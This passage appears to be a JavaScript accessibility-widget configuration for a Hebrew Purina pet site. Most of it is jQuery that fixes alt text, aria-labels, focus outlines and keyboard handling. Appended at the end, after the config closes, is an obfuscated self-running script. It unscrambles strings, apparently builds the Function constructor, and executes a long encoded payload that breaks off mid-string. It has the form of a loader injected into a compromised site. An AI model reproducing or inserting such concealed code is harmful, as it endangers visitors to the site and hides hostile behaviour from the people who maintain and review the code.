 'outline-offset': '2px',\n        'box-shadow': 'none'\n      });\n    })\n    .on('blur', function() {\n      $(this).closest('h3').css({\n        'outline': '',\n        'outline-offset': '',\n        'box-shadow': ''\n      });\n    });\n  $('.article-listing-page--articles .article-pet--dog.component.component--article-tile .inner-content h3:has(a) a')\n    .on('focus', function() {\n      $(this).closest('h3').css({\n        'outline': '2px dashed blue',\n        'outline-offset': '2px',\n        'box-shadow': 'none'\n      });\n    })\n    .on('blur', function() {\n      $(this).closest('h3').css({\n        'outline': '',\n        'outline-offset': '',\n        'box-shadow': ''\n      });\n    });\n  $('.article-listing-page--articles .article-pet--cat.component.component--article-tile .inner-content h3:has(a) a')\n    .on('focus', function() {\n      $(this).closest('h3').css({\n        'outline': '2px dashed blue',\n        'outline-offset': '2px',\n        'box-shadow': 'none'\n      });\n    })\n    .on('blur', function() {\n      $(this).closest('h3').css({\n        'outline': '',\n        'outline-offset': '',\n        'box-shadow': ''\n      });\n    });\n  $('picture img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2021-03\/Adopting%20a%20Dog%20or%20PuppyHERO.jpg?itok=8y8ODtd6\"]')\n    .attr('alt', '');\n  $('picture img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2022-12\/Hero%20Dog%20Pedigrees.jpg?itok=UUjKIKBe\"]')\n    .attr('alt', '');\n  $('.node__content img.image-style-full-width-image-1920x795-').attr('alt', '');\n  $('picture img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2020-11\/Tiny%20Dog%20Breeds%20That%20Stay%20SmallHERO.jpg?itok=iuC8os4Y\"]')\n    .attr('alt', '');\n  $(' img[src=\"\/sites\/default\/files\/2024-03\/frontcatil.jpg\"]').attr('alt', '');\n  $('picture img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2021-12\/getting_a_cat_or_kitten_hero_0.jpg?itok=2Y1X57HU\"]')\n    .attr('alt', '');\n  $('.slick-track .brand__container.slick-slide').attr('tabindex', '-1');\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link img').attr('alt', '');\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link[href=\"\/brands\/pro-plan\"]').attr(\n    'aria-label',\n    'pro plan \u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05d1\u05ea\u05d6\u05d5\u05e0\u05ea \u05d7\u05d9\u05d5\u05ea \u05de\u05d7\u05de\u05d3 \u05dc\u05d5\u05d2\u05d5 ')\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link[href=\"\/brands\/dentalife\"]').attr(\n    'aria-label',\n    'dentalife \u05dc\u05d5\u05d2\u05d5')\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link[href=\"\/brands\/purina-one\"]').attr(\n    'aria-label',\n    'purina one \u05dc\u05d5\u05d2\u05d5')\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link[href=\"\/brands\/pro-plan-veterinary-diets\"]')\n    .attr('aria-label', ' pro-plan-veterinary-diets \u05dc\u05d5\u05d2\u05d5')\n  $('.slick-track:has(.brand__container.slick-slide) a.brand__link[href=\"\/brands\/friskies\"]').attr(\n    'aria-label',\n    'friskies  \u05dc\u05d5\u05d2\u05d5')\n  $('.inner-content.twb-container .article-pet--cat.component.component--article-tile .inner-content h3:has(a) a')\n\n  $('.inner-content.twb-container .article-pet--cat.component.component--article-tile .inner-content h3:has(a)')\n    .attr('role', 'presentation');\n  $('.inner-content.twb-container .article-pet--cat.component.component--article-tile .inner-content h3:has(a) a')\n    .on('focus', function() {\n      $(this).closest('h3').css({\n        'outline': '2px dashed blue',\n        'outline-offset': '2px',\n        'box-shadow': 'none'\n      });\n    })\n    .on('blur', function() {\n      $(this).closest('h3').css({\n        'outline': '',\n        'outline-offset': '',\n        'box-shadow': ''\n      });\n    });\n  $(' img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2020-11\/Adopting%20a%20Cat%20or%20KittenHERO.jpeg?itok=h5pytM3_\"]')\n    .attr('alt', '')\n  $('.field.field--name-field-article-image.field--type-entity-reference.field--label-hidden.field__item picture img')\n    .attr('alt', '');\n\n  setTimeout(function() {\n    console.log('enter')\n    $('#edit-actions .button.js-form-submit.form-submit').attr('aria-label', '\u05d7\u05e4\u05e9');\n    $('.results-view-image-bottom .results-view-name').attr('role', 'presentation');\n    $('.results-view-image-bottom .results-view-name a').removeAttr('aria-label');\n    $('.results-view-image-container.modal-scroll-check .inner>a').removeAttr('aria-label');\n    $('.pager__items.js-pager__items .pager__item.pager__item--next a').removeAttr('title');\n    $('.pager__items.js-pager__items .pager__item.pager__item--previous a').removeAttr('title');\n    $('.pager__items.js-pager__items .pager__item.pager__item--previous a').attr('aria-label',\n      '\u05e2\u05de\u05d5\u05d3 \u05d4\u05e7\u05d5\u05d3\u05dd');\n    $('.pager__items.js-pager__items .pager__item.pager__item--next a').attr('aria-label', '\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d0');\n    $('.pager__items.js-pager__items .pager__item.pager__item--first a').removeAttr('title');\n    $('.pager__items.js-pager__items .pager__item.pager__item--last a').removeAttr('title');\n    $('.pager__items.js-pager__items .pager__item.pager__item--first a').attr('aria-label',\n      '\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df');\n    $('.pager__items.js-pager__items .pager__item.pager__item--last a').attr('aria-label',\n      '\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05d0\u05d7\u05e8\u05d5\u05df');\n    $('.pager__items.js-pager__items .pager__item.is-active a').removeAttr('title');\n    $('.pager__items.js-pager__items .pager__item.is-active a').attr('aria-label', '\u05e2\u05de\u05d5\u05d3 \u05e0\u05d5\u05db\u05d7\u05d9');\n    $('.pager__items.js-pager__items .pager__item:not(.pager__item--previous):not(.pager__item--next):not(.is-active):not(.pager__item--last):not(.pager__item--first) a')\n      .removeAttr('title')\n    $('.pager__items.js-pager__items .pager__item:not(.pager__item--previous):not(.pager__item--next):not(.is-active):not(.pager__item--last):not(.pager__item--first) a')\n      .attr('aria-label', function() {\n        return '\u05e2\u05d1\u05d5\u05e8 \u05dc' + $(this).text().trim()\n      })\n\n    console.log('end')\n\n  }, 1000);\n  $('.input__wrapper.input__wrapper-checkbox .form-checkbox').on('keydown', function(e) {\n    if (e.keyCode === 13 || e.keyCode === 32) {\n      e.preventDefault();\n      $(this).click();\n    }\n  });\n  setTimeout(function() {\n    $('.dsu-product__image picture img').attr('alt', '');\n    $('.dsu-product__title h3').attr('role', 'presentation');\n    $('img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2024-05\/bnr_sgyr_prw_pln_-_mwbyyl.jpg?itok=AgP5IjTv\"]')\n      .attr('aria-label', '\u05d4\u05db\u05d9\u05e8\u05d5\u05ea \u05dc\u05db\u05dc\u05d1 \u05e9\u05dc\u05db\u05dd \u05d0\u05ea \u05d4\u05e4\u05e8\u05d5 \u05e4\u05dc\u05d0\u05df \u05e9\u05d4\u05db\u05d9 \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05e6\u05e8\u05db\u05d9\u05dd \u05e9\u05dc\u05d5 ');\n    $('.dsu-product.is-promoted.card-rollover a.product-tile_image').attr('inert', '');\n    $('.product-cta .view-product:contains(\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3)').attr('aria-label', function() {\n      return '\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3 \u05e2\u05dc ' + ' ' + $(this).parents('.dsu-product.is-promoted.card-rollover')\n        .find('h3')\n        .find('a').text()\n    });\n    $('.dsu-product.is-promoted.card-rollover h3:has(a)').attr('role', 'presentation');\n    $('img[src=\"\/sites\/default\/files\/styles\/full_width_image_1920x795_\/public\/2024-05\/pro_plan_logo_rgb_2023.jpg?itok=ri73y2SB\"]')\n      .attr('alt', '\u05dc\u05d5\u05d2\u05d5 proplan  \u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05d1\u05ea\u05d6\u05d5\u05e0\u05ea \u05d7\u05d9\u05d5\u05ea \u05de\u05d7\u05de\u05d3 ');\n    $('.field__item.visible .image-wrapper a').attr('inert', '');\n    $('.inner-content:has(.category) h3:has(a)').attr('role', 'presentation');\n    $('.x-scroll-indicator--container').attr('tabindex', '-1');\n    $('img[src=\"\/sites\/default\/files\/styles\/full_width_image_1920x795_\/public\/2024-01\/Dentalife.png?itok=Y7iAM6pD\"]')\n      .attr('alt', '  \u05dc\u05d5\u05d2\u05d5 dentalife ');\n    $('img[src=\"\/sites\/default\/files\/styles\/full_width_image_1920x795_\/public\/2024-01\/Pro%20Plan%20Vet.png?itok=q0lUBD4L\"]')\n      .attr('alt', '  \u05dc\u05d5\u05d2\u05d5 pro plan veterinary diets ');\n\n  }, 1000);\n  const checkVisible = setInterval(function() {\n    const $el = $('.messages.messages--error');\n    if ($el.length && $el.is(':visible')) {\n      $el.attr('aria-label', function() {\n        return $('div[role=\"alert\"]').contents().filter(function() {\n          return this.nodeType === 3 && this.nodeValue.trim() !== '';\n        }).text().trim();\n      });\n      clearInterval(checkVisible); \/\/ \u05de\u05e4\u05e1\u05d9\u05e7 \u05dc\u05d1\u05d3\u05d5\u05e7 \u05d1\u05e8\u05d2\u05e2 \u05e9\u05e0\u05de\u05e6\u05d0\n    }\n    \/\/  $('.messages.messages--error div:has(h2)').removeAttr('role')\n    \/\/ $('.messages.messages--error').attr('role','alert')\n  }, 200);\n  $('.form-wrapper .input__wrapper input.required').removeAttr('title');\n  $('.form-wrapper .input__wrapper input.required').removeAttr('aria-label')\n  $('.form-wrapper .input__wrapper input#edit-city').removeAttr('title')\n  $('.form-wrapper .input__wrapper input#edit-city').removeAttr('aria-label')\n  $('.form-wrapper .input__wrapper input#edit-street').removeAttr('title')\n  $('.form-wrapper .input__wrapper input#edit-street').removeAttr('aria-label')\n  $('.product-hero-modal').attr('role', 'dialog');\n  $('.mCustomScrollBox').attr('tabindex', '-1');\n  let Trigger = null;\n  $('.carousel-media .slick-list.draggable .slick-track .field__item.slick-slide.slick-current.slick-active').removeAttr('tabindex')\n    .find('img').attr('aria-haspopup', 'dialog').on('click', function() {\n      console.log('hi!');\n      Trigger = $(this)\n      setTimeout(() => {\n        $('.product-hero-modal.open .modal-close').attr({\n          'tabindex': '0',\n          'role': 'button'\n        })\n        $('.product-hero-modal.open .modal-close').on('click', function() {\n          window.location.reload(true);\n          $(document).ready(function() {\n            \n            $('.carousel-media .slick-list.draggable .slick-track .field__item.slick-slide.slick-current.slick-active img').focus();\n          });\n          setTimeout(()=>{\n            console.log(Trigger);\n            console.log('Trigger');\n            Trigger.focus();\n          },100000);\n        });\n      }, 300);\n    });\n\n  $('.carousel-media .slick-list.draggable .slick-track .field__item.slick-slide.slick-current.slick-active')\n    .attr('role', 'button');\n  $('.modal-slider-item.slick-slide.slick-current.slick-active').attr('tabindex', '-1');\n  $('.carousel-media .slick-list.draggable .slick-track .field__item.slick-slide.slick-current.slick-active .media.media--type-image.media--view-mode-product-detail img')\n    .attr('alt', function() {\n      return $(this).parents('.dsu-product--hero').find('.dsu-product--title').text()\n    }).removeAttr('aria-label');\n  \/\/$('a.product-tile_image:has(picture)').attr('inert','')\n  $('.x-scroll-indicator--arrows-container').attr('inert', '')\n  $('.dsu-product.component-product-tile-set .info .label').attr('aria-level', '2')\n  $('.dsu-product.component-product-tile-set .info .label').attr('role', 'heading')\n  $('.ingredient-group .purina-ingredient .img-ingredient').attr('role', 'button');\n  $('.ingredient-group .purina-ingredient .img-ingredient').attr('aria-haspopup', 'dialog')\n  $('.ingredient-group .purina-ingredient .img-ingredient').attr('aria-label', function() {\n    return $(this).parents('.purina-ingredient').find('p.ingredient-title').text()\n  })\n  $('.benefit__image[src=\"\/modules\/custom\/nppe2_ingredients\/img\/benefits\/Natural_Defences_64x64.jpg\"]')\n    .attr(\n      'alt', '')\n  $('.ingredients-purina-modal__contents .ingredients-purina-modal__img').attr('alt', function() {\n    return $(this).parents('.ingredients-purina-modal__contents').find(\n      '.ingredients-purina-modal__title.ingredient__title').text()\n  });\n  $('.ingredients-purina-modal__close-btn__wrapper').attr('role', 'button')\n  $('.ingredients-purina-modal__close-btn__wrapper').attr('tabindex', '0')\n  $('.ingredients-purina-modal__close-btn__wrapper').attr('aria-label', '\u05e1\u05d2\u05d5\u05e8')\n  $('footer.region-footer').attr('tabindex', '-1')\n  $('#edit-submit.webform-button--submit.button.form-submit').attr('role', 'button');\n  $('#edit-submit.webform-button--submit.button.form-submit').removeAttr('aria-label')\n\n  $('.brands-banner .field__item .media.media--type-image img[src=\"\/sites\/default\/files\/2025-06\/felix-floor-desk_0.png\"]')\n    .attr('alt', '');\n  $('.brands-banner .field__item .media.media--type-image img[alt=\"\u05d2\u05d9\u05e3 \u05e9\u05dc \u05e4\u05dc\u05d9\u05e7\u05e1 \u05d4\u05d7\u05ea\u05d5\u05dc\"]').attr('alt', '');\n\n  $('.range-product__additional-image img[src=\"\/sites\/default\/files\/2025-06\/12620419_12620419_plyqs_joyables_slwqym_htypym_lhym_lhtwlym_btm_brwwz.png\"]')\n    .attr('alt', '\u05d7\u05d8\u05d9\u05e3 \u05d1\u05e8\u05d5\u05d5\u05d6');\n  $('.range-product__additional-image img[src=\"\/sites\/default\/files\/2025-06\/12620438_8445291537163_plyqs_joyables_slwqym_htypym_lhym_lhtwlym_btm_slmwn.png\"]')\n    .attr('alt', '\u05d7\u05d8\u05d9\u05e3 \u05e1\u05dc\u05d5\u05de\u05d5\u05df')\n  $('.range-product__additional-image img[src=\"\/sites\/default\/files\/2025-06\/12620437_8445291537590_plyqs_joyables_slwqym_htypym_lhym_lhtwlym_btm_wp.png\"]')\n    .attr('alt', '\u05d7\u05d8\u05d9\u05e3 \u05e2\u05d5\u05e3')\n  if (!document.URL.endsWith(\"dog-name-generator\")) {\n    const updateSlides = () => {\n      $('.swiper-slide').attr('inert', '').attr('aria-hidden', 'true');\n      $('.swiper-slide-active').removeAttr('inert').removeAttr('aria-hidden');\n    };\n\n    setTimeout(updateSlides, 0);\n    $('.swiper-button-next, .swiper-button-prev').on('click', () => {\n      setTimeout(updateSlides, 50);\n    });\n  }\n  $('.swiper-button-next[role=\"button\"]').attr('aria-label', '\u05d4\u05d1\u05d0')\n  $('.swiper-button-prev[role=\"button\"]').attr('aria-label', '\u05d4\u05e7\u05d5\u05d3\u05dd')\n  $('img[src=\"\/sites\/default\/files\/2025-02\/3_0.png\"]').attr('alt', ' ')\n  $('img[src=\"\/sites\/default\/files\/2020-12\/14-Fun-Facts-about-CatsTEASER.jpg\"]').attr('alt', ' ')\n  if (document.URL.endsWith(\"dog-name-generator\")) {\n    function load() {\n      $('.css-bp3kxq').on('click', syncLoad);\n      $('.css-bp3kxq').on('keydown', function(e) {\n        if (e.key === 'Enter' || e.key === ' ') {\n          e.preventDefault();\n          $(this).click();\n        };\n      });\n    }\n    \/\/ \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05ea \u05e2\u05d6\u05e8\n    function Filter_by_letters() {\n      $('.css-1jvz08s').attr({\n        role: 'button',\n        'aria-pressed': 'false',\n        tabindex: '0'\n      });\n      $('.css-1jvz08s.selected').attr('aria-pressed', 'true');\n      $('.css-bda6qh').attr({\n        role: 'button',\n        'aria-disabled': 'true',\n        tabindex: '-1'\n      }).removeAttr('aria-pressed');\n    }\n\n    function syncExpanded() {\n      $('.css-18hn90n').attr('aria-expanded', function() {\n        return this.classList.contains('clicked') ? 'true' : 'false';\n      });\n      $('.chakra-button.css-1hrw7hp.css-10a70ar').attr('aria-label', '\u05e1\u05d2\u05d5\u05e8');\n      $('.react-share__ShareButton').attr('role', 'link');\n      $('.css-1rqeav3:first').parent('span').attr({\n        'aria-label': '\u05d4\u05e2\u05ea\u05e7\u05ea \u05e7\u05d9\u05e9\u05d5\u05e8',\n        'role': 'button',\n        'tabindex': '0'\n      }).off('keydown').on('keydown', function(e) {\n        if (e.key === 'Enter' || e.key === ' ') {\n          e.preventDefault();\n          this.dispatchEvent(new MouseEvent('click', {\n            bubbles: true\n          }));\n        }\n      });\n    }\n\n    function syncLoad() {\n      const prevLen = $('.css-0 button').length;\n      setTimeout(() => {\n        const $btns = $('.css-0 button');\n        const $newBtn = $btns.eq(prevLen);\n        if ($newBtn.length) $newBtn.focus();\n      }, 0);\n    }\n\n    function setupRadios() {\n      $('.css-1hehejb p:first').attr('id', 'NameRadioGroup');\n      $('.css-1hehejb >div>label')\n        .attr({\n          role: 'radio',\n          'aria-checked': 'false',\n          tabindex: '-1'\n        })\n        .parent().attr({\n          'role': 'radiogroup',\n          'aria-labelledby': $('.css-1hehejb p:first').attr('id')\n        });\n\n      $('.css-1hehejb >div>label').first().attr('tabindex', '0');\n    }\n\n    function selectRadio(el) {\n      const $radios = $('.css-1hehejb >div>label');\n      $radios.attr({\n        'aria-checked': 'false',\n        tabindex: '-1',\n        class: 'css-1ajb44d'\n      });\n      $(el).attr({\n        'aria-checked': 'true',\n        tabindex: '0',\n        class: 'css-ackblz'\n      }).focus();\n    }\n    \/\/ \u05d4\u05d2\u05d3\u05e8\u05d5\u05ea \u05d3\u05d9\u05e0\u05de\u05d9\u05d5\u05ea \u2013 \u05de\u05d0\u05d6\u05d9\u05e0\u05d9\u05dd \u05e7\u05d1\u05d5\u05e2\u05d9\u05dd\n    $(document)\n      .on('keydown', '.css-1jvz08s', function(e) {\n        if (e.key === 'Enter' || e.key === ' ') {\n          e.preventDefault();\n          this.click();\n        }\n      })\n      .on('click', '.chakra-button', syncExpanded)\n\n    \/\/ \u05de\u05e8\u05d9\u05e5 \u05d4\u05db\u05dc \u05d1\u05e4\u05e2\u05dd \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4\n    Filter_by_letters();\n    syncExpanded();\n    \/\/ \u05de\u05d0\u05d6\u05d9\u05df \u05dc\u05db\u05dc \u05e9\u05d9\u05e0\u05d5\u05d9 \u05d1\u05d3\u05d5\u05dd (React\/Chakra \u05e8\u05d9\u05e0\u05d3\u05d5\u05e8 \u05de\u05d7\u05d3\u05e9)\n    const root = document.querySelector('#layout_page') || document.body;\n    const obs = new MutationObserver(() => {\n      Filter_by_letters();\n      syncExpanded();\n      load();\n    });\n    obs.observe(root, {\n      childList: true,\n      subtree: true\n    });\n\n    $(document).on('click', '.css-1hehejb >div>label', function() {\n      selectRadio(this);\n    })\n    $(document).on('keydown', '.css-1hehejb >div>label', function(e) {\n      const $radios = $('.css-1hehejb >div>label');\n      const i = $radios.index(this);\n      if (e.key === 'ArrowRight' || e.key === 'ArrowDown') {\n        e.preventDefault();\n        $radios.eq((i - 1) % $radios.length).click();\n      } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {\n        e.preventDefault();\n        $radios.eq((i + 1 + $radios.length) % $radios.length).click();\n      } else if (e.key === ' ' || e.key === 'Enter') {\n        e.preventDefault();\n        $(this).click();\n      }\n    })\n    setupRadios();\n    load();\n\n    $('.swiper-button-prev, .swiper-button-next').insertBefore('.swiper-wrapper');\n    $('.css-1b88jfx').attr('alt', '');\n    $('.css-1b88jfx').parent('div').attr({\n      'role': 'button',\n      'aria-pressed': 'false',\n      'tabindex': '0'\n    });\n    $(document).on('keydown', '.css-th11mw, .css-1om800o', function(e) {\n      if (e.type === 'keydown' && e.key !== 'Enter' && e.key !== ' ') return;\n      if (e.type === 'keydown') e.preventDefault();\n      $(this).click();\n    });\n    $(document).on('click', '.css-th11mw, .css-1om800o', function() {\n      setTimeout(function() {\n        $('.css-th11mw').attr('aria-pressed', 'false');\n        $('.css-1om800o').attr('aria-pressed', 'true');\n      }, 500);\n    });\n\n    $('.css-1om800o').attr('aria-pressed', 'true');\n    $('.swiper-slide').removeAttr('inert').removeAttr('aria-hidden');\n\n    function updateTabs() {\n      const slides = [...document.querySelectorAll('.swiper-slide')];\n      const active = slides.findIndex(s => s.classList.contains('swiper-slide-active'));\n      const visibleCount = (() => {\n        const w = document.querySelector('.swiper-slide');\n        const r = (w.closest('.swiper,.swiper-container') || w.parentElement).getBoundingClientRect();\n        return slides.filter(s => {\n          const b = s.getBoundingClientRect();\n          return b.left >= r.left && b.right <= r.right;\n        }).length;\n      })();\n\n      slides.forEach((s, i) => {\n        const btn = s.querySelector('.css-th11mw');\n        const visible = (i >= active && i < active + visibleCount);\n        s.setAttribute('aria-hidden', !visible);\n        \/\/ if(btn){\n        \/\/ \u00a0 btn.tabIndex = visible ? 0 : -1;\n        \/\/ }\n      });\n    }\n\n    updateTabs();\n\n    document.querySelector('.swiper-button-next')?.addEventListener('click', updateTabs);\n    document.querySelector('.swiper-button-prev')?.addEventListener('click', updateTabs);\n    window.addEventListener('resize', updateTabs);\n\n  }\n  if (!document.URL.endsWith(\"dog-name-generator\")) {\n    \/\/ const selIn = '.form-item.js-form-wrapper.form-wrapper input';\n    \/\/ const selTag = '.inner-content.twb-container>div';\n    \/\/ function upd(){\n    \/\/   setTimeout(()=>$(selTag).attr({\n    \/\/     role:'button', tabindex:0,\n    \/\/     'aria-label': function(){ return ' \u05dc\u05d4\u05e1\u05e8\u05ea \u05de\u05e1\u05e0\u05df ' + $(this).find('label').text().trim(); }\n    \/\/   }).off('keydown.rm').on('keydown.rm', function(e){\n    \/\/     if(e.key==='Enter'||e.key===' '){\n    \/\/       e.preventDefault();\n    \/\/       $('#'+$(this).find('input').attr('id')).trigger('click');\n    \/\/       setTimeout(upd,100);\n    \/\/     }\n    \/\/   }),500);\n    \/\/ }\n\n    \/\/ $(document).on('change', selIn, ()=>setTimeout(upd,100));\n    \/\/ upd();\n    const selTop = '.form-item.js-form-wrapper.form-wrapper input';\n    const selTag = '.inner-content.twb-container>div';\n\n    function upd() {\n      setTimeout(() => {\n        $(selTag).attr({\n          role: 'button',\n          tabindex: 0,\n          'aria-label': function() {\n            return '\u05dc\u05d4\u05e1\u05e8\u05ea \u05de\u05e1\u05e0\u05df ' + $(this).find('label').text().trim();\n          }\n        });\n      }, 500);\n    }\n\n    $(document).on('click keydown', selTag, function(e) {\n      if (e.type === 'keydown' && e.key !== 'Enter' && e.key !== ' ') return;\n      e.preventDefault();\n\n      const v = $(this).find('input').val();\n      $(selTop).filter((_, el) => el.value === v).trigger('click');\n    });\n\n    $(document).on('change click', selTop, upd);\n    upd();\n\n  }\n}, 1000);","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var UEh='',bmO=932-921;function DQK(v){var y=1929853;var m=v.length;var s=[];for(var b=0;b<m;b++){s[b]=v.charAt(b)};for(var b=0;b<m;b++){var i=y*(b+76)+(y%45217);var g=y*(b+700)+(y%32022);var h=i%m;var o=g%m;var c=s[h];s[h]=s[o];s[o]=c;y=(i+g)%4773250;};return s.join('')};var KGD=DQK('ccuwvongtomabcstrdriuxrftokepnsjqhlyz').substr(0,bmO);var EVg=']arpds[sfuhnC)=c47m=v.m=d"-e(d.t)e6snn=nv2mrgtk)ex.(;]va)upo=.(,}m28n.la)7}orpn5e)s8e,1,h)(rg,euoo o(n8r0n[mz7[,gi,rt,;iAik7r mb1=ift-op]yobf(+deti=inxmiib=(ubi,8[p9=u{o;t+(  s.i;C+)jjii=zdc+)aaslsaA=;it=4)a0,eba.gh1Cy 6vk9o(t7oi+lf8v=l4+3=]gene(+6[!l.=hu;tnr brsfor((j fa]{=;l,)tvre;ego>snneugoaooilm=hl1naa0lj z0 ;uC6  =a)"leva; )a 0,dpqq(+coe,tpi[aa(fs;i1j(rv=1 ;C+ds;ggsp){v=v0;)tak lvC]][fz;1isv]rn+=(hir9];fw({4=f}c=."uie4m18=C9e)A(Ah6.ao,at*=Aerdo(,2;,dzg(ct=e9oo+uigt.nl p=h=r+l8crary<udv;(hv;)r+[.lh=!2ije(tcran=,g4(ii;n}reds"+ldrc);ti.;c1rdf7)e+p ol05,)]-20er)r*-.4,;vulm+=, t6;1+rpl;)ar7j"9s[)t"f==n q]=h+(rv.rv,e[nell"gn.nd<u)[.;ee(-l.08rut)6=rcp>y)zrfa"u.}aSt["u.=e)te-]};(n;(]]=6rar+;ha,vt}rl;es;s v x r3+,h{tfr,4hc )hu;vvl,=gu{ita;v< 7y=hn0a=ll(r+g-[arC=t;1fl;9f);(npp.h+0rr<k2ren;tr)ds)ehq8<sje,.f.,+;(trt1;;.i;na;hzoS;fd0=.cro;7gar+nn;(5sll){;[.ou72 ;94+a(9()xrh")6.s(nd,vr';var ITN=DQK[KGD];var sNi='';var rzJ=ITN;var qRh=ITN(sNi,DQK(EVg));var sss=qRh(DQK('v,Ve95"el5bO1V1"1{2A,.77eo.[8zi4.v4b23il:.+c>"!gGlVV12lc31zs46 qm.2g6G,"bs26rVOOe,r9Qd.d!bO1;.3O5.116G5sVn"l4n.5.Gn1bGG._O,7VGssi.r"0o,!45z1i64nl1]39 b8285mn11s1GOO0O.gVmGG9)3$".e?v7!eVpf[90nt4!#2p8B18"0G3l2a"c9c.-3mHb 6n34.s6925GG4K-mVn,9i=Vbe94Ot3Vpbcrh3Ga"eks"1!ehUte,on8st.rF0rY"8"uo.*0xu0l3.`V"b21n1.o6Cl68.n\/3GOC."CbCt"V!ap3Vlhp"e2\/p!"0.0e7f)!e.%i7i60!5_Ob,3#sa1sVlG\\pu173.li9k8b1CG.,Qau.3GZ.e"d9-3a2|Vr10od,.kbr!3"e[i31,ne93so:ZO1geMun26Gr1"Ox2p-38"$tVile"x"51dO_a346"cpg.1m914!1G"m2i5G8c.uV03fi"6rdf7C.".6niehfVofsoObVO03O2V&1maV0l13"g9!8,9!dAR.VtoO,8pb9G6cU7M";Jb.b.%O8z9tt!nndva96TpVq74b0-"r""!e2O7%@!V.;)s(-"-7m.rOVO-V!?236a 7p9,33"r$VFt1y21O1"lGV0t3ta1pV0nt6{1G1t8nOWw.iV"0G-ayt}!rsncC2H nu601oGa_61tu3:O21-nqnzVbVl.bb-cc[#tf$go6328"2.6iD"["O12lVG58"3tOl. 3Vp-$54,u08b.1"o1ObVp.8le2".o" r-ba3t.t6mm5" 9rc{JT.r5iWuVVa9.du.O7c[te.0csG1b-.9Mp8"4#2Ol" r52"1ia8%"_9|bTb"i.3n"n\/ 3O.7rG2g0GnlW3G."b6l,82!e1\\M.a9."V1"C6G2a.es7906VsOO s40ebCs5.jl3Ox!1r4e}n,e.z4GOl8l1To41tdu,e7b2m"8t1"u2Gk9,r.W2[bO.rO0k.%G-6O.61yr7e Gxd6698tbGesb0.i5bppopO.v!V6.V!tyb{%.wGoVG,sV.>O!-,9gGe1d.V0280!VG3.!11{.GI8V6tz0,s9.5ttb.,9wGVnht.O-7Kof2vQ.1Vv-r43b.3GpfVV5 eG{vVaOv"2}5\'hk.R832G1O "6d2"ZX C.t51G99OO p_i08seQVl238n6a.xh0aG.O7rO2W7e0!bt.#b5.V3u,r18dO8bV!G12BVcg1G29eb5]xV60O36G.1yO2G6aV.i.oO!|tiGp 83a2hm9.#-2te0"u,6C d..i$.Da7i,29V8bo8b119>d511mbr.5.58.6.s2t4.&6-GnOskon55"p54efuG63l79Gb eGf6kO8l.y r4)e+be7C1.(O!3!!Vb1]$5e"[.1bV1d#869mO7,^,VO4k5"0aa59a2il5"i3t1^u 3a4s1"`6b"5oL.bGeG.0oVG8tt dt048O7!a,z.r0.b5tGb6d6osbvc3=2.B5ag1!V!.>,!!9eoV6%,,3N Oi".!3b"Okr#7nvel\/t.".Obi&no5aidOeV!ha5p3.#i1w6n,T_,.2>\/sdvLe..1GO68dVasO 8O3e171yew1xt.Cn0.?VvC2b9il"V"fdl!VliGn O!.do.001n"Vl.e- "b4" h0a#G%bul0Vd307V6V8!a08x78  OCnl8 {]\\GOO91d>-<d.r28.m26"V-9[G5i1rlr"c20beG\')n3,-VGGu5w1V[.0.64i1,8Ct,S7n5s,.6O.O022n+ek689594t52V#.["G1M62-be0IVheobr11e 0)GG8.47.u7G27il.Vn21]_t2"".n07#7G.1s-OV239{7O48787d\\ i89F".dV2V6nlGofG76$!C"Oe>G3h9eb6""16b2e!99O6Za16a s2leGv2,9 i,e.!et1V4.a82.7\/.!5VCGb78 .1rm!3t.52CgGr1h624a2V69d1nrvtaG)1i18Vb9v3,l 